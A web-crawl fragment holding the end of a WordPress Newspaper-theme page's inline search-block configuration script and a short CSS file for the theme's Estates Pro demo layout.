                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#dbe6e0","placeholder_color":"#5e6a87","btn_bg":"#33cc99","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#028090","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#028090","btn_text":"Pretra\u017ei","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_47e","tdc_css_class":"tdi_56_47e","tdc_css_class_style":"tdi_56_47e_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_47e');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.9.1
body_size: 460
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Estates Pro Demo
*/
.td-estates-pro .td-post-sharing-visible .td-social-share-text .td-social-but-text {
  display: none;
}
@media (min-width: 1140px) {
  .td-estates-pro .td-estates-post-content img {
    position: relative;
    left: -100px;
  }
}
